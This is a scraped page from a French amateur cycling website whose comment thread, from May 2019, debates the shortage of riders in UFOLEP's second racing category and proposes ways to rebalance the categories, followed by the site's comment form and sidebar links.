                            Bonjour à tous, je suis dans ma première saison pleine en 3ème. Cette année je n'ai pas beaucoup de temps à consacrer à l'entrainement mais je pensais pouvoir suivre dans cette catégorie.Malheureusement depuis le début de la saison, ma seule préoccupation est de pouvoir terminer la course sans exploser (pas super motivant pour prendre la voiture et partir courir le dimanche).D'où le même questionnement qu'Arnaud "Ne vaut-il pas mieux arrêter ???".Ce sondage tombe bien , il me laisse penser que nous sommes peut-être plusieurs à subir et à ne pas se faire plaisir .Malgré tout , avant de changer l'organisation des courses, je pense tout simplement que chaque président de club pourrait réunir ses coureurs autour d'une table pour en discuter objectivement et à l'issue de cette discussion  proposer à ceux qui ont le niveau de se tester en 2ème pour la fin de cette saison, en tenant compte de leur age et de leur niveau.Si chacun se responsabilise , nous pouvons peut-être gérer ce déséquilibre sans légiférer ou sans bouleverser le bon fonctionnement des autres catégories.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/736a0e628a2e30b821490d5b5de4d21e?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Chris (déjantés65)" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                34. 
                                                                Chris (déjantés65)
                                 
                                <small>Le 05/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Salut à tous <br />
D'accord avec Joël pas spécialement pour les juniors mais pour tout les coursier qui pourrais s'amuser dans un vrai peloton de 2e caté, perso si on ne trouve pas de solution je stoperer m'a saison car je ne prends pas de plaisir ou une course sur trois ... j'espère vraiment qu'il vas y avoir une solution car pas mal de gars on arreter de courir à cause de cela .
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/e184cab3b5ab0e5bb4c9cb1964a21ff5?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Stéphane BEGUE" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                35. 
                                                                Stéphane BEGUE
                                 
                                <small>Le 06/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Le problème reste cette 2ème catégorie à réévaluer et à mettre plus en avant. Catégorie pauvre de l'UFOLEP elle l'est depuis un bon moment et cela ne va pas s'arranger. Tant que l'on ne mettra pas les coursiers dans la catégorie correspondant à leur VRAI valeur, cela ne marchera pas. On a des 3 qui devraient être en 2, qui freinent pour pas monter, des 3 qui montent en 2 qui y font des résultats et qui redscendent, des gars qui pensent avoir un niveau FFC, qui prennent une double licence et se retrouvent à ne pouvoir prendre qu'une 1ère alors qu'ils n'ont un niveau de 2. La seule solution est là, et la m^me problématique se pose en CCX avec un peloton de 2 tout aussi maigre. Tout ceci on ne pouvait que le voir arriver, mais on se voilait la face, maintenant........
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/dd7f3773781f8649bc9f40902bc780bb?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="SOLANS PASCAL" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                36. 
                                                                SOLANS PASCAL
                                 
                                <small>Le 09/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Comment faire tout en respectant le règlement : deux moyens à mon avis.<br />
1/ faire monter des 3 en 2.A chaque président qui connait bien ses coureurs d'établir une liste et nous en discutons en commission.<br />
2/ faire là ou sera possible 1 départ uniquement en 2.Ce que l'on fait en 3éme et 4éme  peut se faire en 1er et 2éme.Le mentionner sur les fiches techniques et s'en tenir.<br />
La première saison sera peut être pas évidente à gérer, d'autre problèmes viendrons s'y greffer mais je suis sur l'on regonflera le peloton des 2éme.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/245a6c973e940f9325201d8319a964eb?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="Emile ARBES" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                37. 
                                                                <a href="javascript:void(0);" onclick="window.open('http://velosvintage.over-blog.com/');return false;" rel="nofollow">Emile ARBES</a>
                                 
                                <small>Le 10/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            C'est une bonne idée Pascal, mais je vois mal les Présidents de club remonter les coureurs d'une catégories alors que ceux-ci avec leurs accords (pour certains)<br />
 ont  demandés de descendre en cette année 2019. Des 2 en 3 et même des 3 en 4 sous peine de se les mettre à dos.
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="//www.cyclocrossman.com/medias/static/manager/im/avatar.png?fx=c_80_80" alt="GUINLE ALAIN" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                38. 
                                                                GUINLE ALAIN
                                 
                                <small>Le 10/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Emile, Pascal...et les autres... <br />
il faut oublier les montées volontaires, croyez moi. Je suis bien placé pour vous dire qu'il n'y a pas un seul président de Club qui n'ai pas demandé une descente de catégorie en faveur de ses coureurs... dans ce sens vous aurez des chances, dans l'autre, vous rêvez!!!!!! et je ne parle même pas des coureurs qui "voudraient" monter volontairement, si vous m'en trouvez un seul, je veux bien connaitre cet homme là!!!!!!
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/8ebb59fe6ff9ed2efaca27bdbaf5bc21?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="RAMOS GARCIA" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                39. 
                                                                RAMOS GARCIA
                                 
                                <small>Le 10/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Pourquoi ne pas s en tenir au reglement National.En cas de supériorité manifeste d'un compétiteur,les commissions sportives départemantales se réservent le droit de surclasser celui ci immédiatement.Au contraire un compétiteur n'ayant pas obtenu de résultats satisfaisants pourra, apres justificatif,demander par ecrit une descente dans la catégorie inferieure aprés un mois d'activité ou 4 courses effectuer dans la catégorie supérieure.Peut etre que je me trompe sur le réglement  a confirmer,mais ça pourrai changer la mentalité de certains
                        </div>
                                            </div>
                </li>
                            <li class="media">
                    <div class="media-object">
                                                <img src="https://www.gravatar.com/avatar/4e4ce0a232638b1a3312bffaf943f1a1?d=http%3A%2F%2Fwww.cyclocrossman.com%2Fmedias%2Fstatic%2Fmanager%2Fim%2Favatar.png?s=80&amp;d=mm" alt="GOUANELLE NELSON" width="80" class="img-circle">
                                            </div>
                    <div class="media-body">
                        <ul class="media-infos">
                            <li>
                                40. 
                                                                GOUANELLE NELSON
                                 
                                <small>Le 22/05/2019</small>
                            </li>
                        </ul>
                        <div class="media-content">
                            Bonjour les amis compétiteurs et passionnés,<br />
<br />
Pourquoi passionné ? Quand on a plus de 60 ans et que l'on a encore l'envie d'accrocher un dossard, il faut être passionné. Je dis "passionné" pour rester poli. <br />
Je vais parler du problème des 2ième catégorie, pas assez nombreux au départ des courses.<br />
En voulant les faire courir avec les 3ième catégorie, peloton le plus garni et le plus dangereux (chutes), on va accentuer les risques et en plus, de mon point de vue, on va tirer l'UFOLEP vers le bas.<br />
Pourquoi ne pas essayer le contraire. Partons de la catégorie la plus basse et montons vers le haut : <br />
- les 4ième catégorie : les coureurs âgés de moins de 55 ans, à la 2ième victoire, ils montent en 3ième.<br />
- les 3ième catégorie : les coureurs âgés de moins de 40 ans, à la 1ière victoire, ils montent en 2ième.<br />
- idem pour les 2ième catégorie qui ont moins de 30 ans. <br />
A partir de fin mai, le nombre de coureurs par catégorie sera homogène. <br />
Sinon, à quoi va ressembler une course de 1ière catégorie avec 15 coureurs au départ.<br />
Regardons les podiums : on peut s'apercevoir que c'est en 3ième catégorie que l'on voit les plus jeunes, souvent âgés de moins de 25 ans. <br />
En FFC, les grandes courses en 2ième et 3ième catégorie et junior, c'est un junior qui gagne. Y a-t-il une différence entre un jeune de 18 ans en FFC et en UFOLEP ? , je parle physiquement : Non, si ce n'est l'envie.<br />
Alors, faire une course de plus, pour les 2ième catégorie cela prendrait trop de temps. Pensons un instant à tous ces bénévoles à la croisée des chemins. Merci à eux.<br />
En ce qui concerne les passionnés de plus de 60 ans, laissons les tranquille et donnons leur le droit de courir avec qui ils veulent.<br />
A 20 ans, on monte le cœur à 180 pulsations et plus .<br />
Après 60 ans, 170 pulsations : attention Danger !<br />
Dans les sports violents comme le cyclisme, on ne tient pas assez compte de l'âge.<br />
Personnellement, toute décision, me conviendra. Le jour où cela ne me conviendra plus, je me retirerais, sans bruit.<br />
Sportivement.<br />
Nelson Gouanelle.
                        </div>
                                            </div>
                </li>
                    </ul>
            </div>
                              
                    <div class="plugin" data-plugin="comment" id="comment-add">
    <p class="h3">Ajouter un commentaire</p>
    <form method="post" action="http://www.cyclocrossman.com/sondage/que-pensez-vous-d-un-essai-de-sondage.html#comment-add">
            
                <div class="control-group control-type-text has-required">
            <label for="comment_field_name">Nom</label>
            <div class="controls">
                <input type="text" name="name" id="comment_field_name" value="">
            </div>
        </div>
        
        <div class="control-group control-type-email">
            <label for="comment_field_email">E-mail</label>
            <div class="controls">
                <input type="email" name="email" id="comment_field_email" value="">
            </div>
        </div>
        
        <div class="control-group control-type-url">
            <label for="comment_field_url">Site Internet</label>
            <div class="controls">
                <input type="url" name="web" id="comment_field_url" value="" >
            </div>
        </div>
                
        <div class="control-group control-type-textarea has-required">
            <label for="comment_field_message">Message</label>
            <div class="controls">
                <div class="btn-group btn-group-small control-text-format" data-target="comment_field_message">
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[b]" title="Gras"><i class="fa fa-bold"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[i]" title="Italique"><i class="fa fa-italic"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[u]" title="Souligné"><i class="fa fa-underline"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="size" title="Taille du texte"><i class="fa fa-text-height"></i></a>
    <div class="dropdown">
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="dropdown" title="Couleur du texte"><i class="fa fa-font-color"></i></a>
        <div class="dropdown-menu control-text-format-colors">
            <span style="background-color:#fefe33"></span>
            <span style="background-color:#fbbc03"></span>
            <span style="background-color:#fb9902"></span>
            <span style="background-color:#fd5308"></span>
            <span style="background-color:#fe2712"></span>
            <span style="background-color:#a7194b"></span>
            <span style="background-color:#8601af"></span>
            <span style="background-color:#3d01a4"></span>
            <span style="background-color:#0247fe"></span>
            <span style="background-color:#0392ce"></span>
            <span style="background-color:#66b032"></span>
            <span style="background-color:#d0ea2b"></span>
            <span style="background-color:#fff"></span>
            <span style="background-color:#ccc"></span>
            <span style="background-color:#999"></span>
            <span style="background-color:#666"></span>
            <span style="background-color:#333"></span>
            <span style="background-color:#000"></span>
            <div class="control-group">
                <div class="input-group">
                    <input type="text" class="control-text-format-colors-input" maxlength="7" value="" placeholder="#000000">
                    <div class="input-group-btn">
                        <button class="btn btn-primary" type="button"><i class="fa fa-check"></i></button>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="quote" title="Citation"><i class="fa fa-quote-right"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[center]" title="Texte centré"><i class="fa fa-align-center"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="url" title="Lien"><i class="fa fa-link"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="spoiler" title="Texte caché"><i class="fa fa-eye-slash"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="img" title="Image"><i class="fa fa-image"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-modal="video" title="Vidéo"><i class="fa fa-film"></i></a>
    <a class="btn btn-link" href="javascript:void(0);" data-tag="[code]" title="Code"><i class="fa fa-code"></i></a>
        <a class="btn btn-link" href="javascript:void(0);" data-toggle="smileys" title="Émoticônes"><i class="fa fa-smile-o"></i></a>
        <a class="btn btn-default" href="javascript:void(0);" data-toggle="preview"><i class="fa fa-check"></i> Aperçu</i></a>
</div>                <textarea name="comment" rows="10" cols="1" id="comment_field_message"></textarea>
                                    <div class="control-smileys hide">
        <a class="btn btn-link" rel=":1:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/1.png" alt="">
    </a>
        <a class="btn btn-link" rel=":2:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/2.png" alt="">
    </a>
        <a class="btn btn-link" rel=":3:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/3.png" alt="">
    </a>
        <a class="btn btn-link" rel=":4:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/4.png" alt="">
    </a>
        <a class="btn btn-link" rel=":5:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/5.png" alt="">
    </a>
        <a class="btn btn-link" rel=":6:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/6.png" alt="">
    </a>
        <a class="btn btn-link" rel=":7:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/7.png" alt="">
    </a>
        <a class="btn btn-link" rel=":8:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/8.png" alt="">
    </a>
        <a class="btn btn-link" rel=":9:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/9.png" alt="">
    </a>
        <a class="btn btn-link" rel=":10:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/10.png" alt="">
    </a>
        <a class="btn btn-link" rel=":11:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/11.png" alt="">
    </a>
        <a class="btn btn-link" rel=":12:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/12.png" alt="">
    </a>
        <a class="btn btn-link" rel=":13:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/13.png" alt="">
    </a>
        <a class="btn btn-link" rel=":14:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/14.png" alt="">
    </a>
        <a class="btn btn-link" rel=":15:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/15.png" alt="">
    </a>
        <a class="btn btn-link" rel=":16:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/16.png" alt="">
    </a>
        <a class="btn btn-link" rel=":17:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/17.png" alt="">
    </a>
        <a class="btn btn-link" rel=":18:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/18.png" alt="">
    </a>
        <a class="btn btn-link" rel=":19:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/19.png" alt="">
    </a>
        <a class="btn btn-link" rel=":20:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/20.png" alt="">
    </a>
        <a class="btn btn-link" rel=":21:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/21.png" alt="">
    </a>
        <a class="btn btn-link" rel=":22:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/22.png" alt="">
    </a>
        <a class="btn btn-link" rel=":23:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/23.png" alt="">
    </a>
        <a class="btn btn-link" rel=":24:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/24.png" alt="">
    </a>
        <a class="btn btn-link" rel=":25:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/25.png" alt="">
    </a>
        <a class="btn btn-link" rel=":26:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/26.png" alt="">
    </a>
        <a class="btn btn-link" rel=":27:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/27.png" alt="">
    </a>
        <a class="btn btn-link" rel=":28:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/28.png" alt="">
    </a>
        <a class="btn btn-link" rel=":29:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/29.png" alt="">
    </a>
        <a class="btn btn-link" rel=":30:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/30.png" alt="">
    </a>
        <a class="btn btn-link" rel=":31:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/31.png" alt="">
    </a>
        <a class="btn btn-link" rel=":32:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/32.png" alt="">
    </a>
        <a class="btn btn-link" rel=":33:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/33.png" alt="">
    </a>
        <a class="btn btn-link" rel=":34:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/34.png" alt="">
    </a>
        <a class="btn btn-link" rel=":35:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/35.png" alt="">
    </a>
        <a class="btn btn-link" rel=":36:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/36.png" alt="">
    </a>
        <a class="btn btn-link" rel=":37:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/37.png" alt="">
    </a>
        <a class="btn btn-link" rel=":38:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/38.png" alt="">
    </a>
        <a class="btn btn-link" rel=":39:" href="javascript:void(0);">
        <img src="//www.cyclocrossman.com/medias/static/themes/smileys/39.png" alt="">
    </a>
    </div>                            </div>
        </div>
                     <div class="control-group control-type-icon-captcha">
    <label>Anti-spam</label>
    <div class="controls">
        <link href="//www.cyclocrossman.com/medias/static/icon-captcha/css/icon-captcha.min.css" rel="stylesheet" />
        <script src="//www.cyclocrossman.com/medias/static/icon-captcha/js/icon-captcha.min.js"></script>

        <div class="captcha-holder">&nbsp;</div>

        <script>
            $('.captcha-holder').iconCaptcha({
                captchaAjaxFile: '//www.cyclocrossman.com/sessions/iconcaptcha',
                captchaMessages: {
                    header: "S\u00E9lectionnez\u0020l\u0027image\u0020visible\u0020le\u0020moins\u0020de\u0020fois",
                    correct: {
                        top: "Correct",
                        bottom: "Vous\u0020n\u0027\u00EAtes\u0020pas\u0020un\u0020robot"
                    },
                    incorrect: {
                        top: "Erreur",
                        bottom: "Vous\u0020avez\u0020s\u00E9lectionn\u00E9\u0020la\u0020mauvaise\u0020image"
                    }
                }
            });
        </script>
    </div>
</div>
  
      
        <div class="control-group form-actions">
            <div class="controls">
                <button type="submit" name="s" class="btn btn-primary">Ajouter</button>
            </div>
        </div>
    </form>
</div>                                        </div>
</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
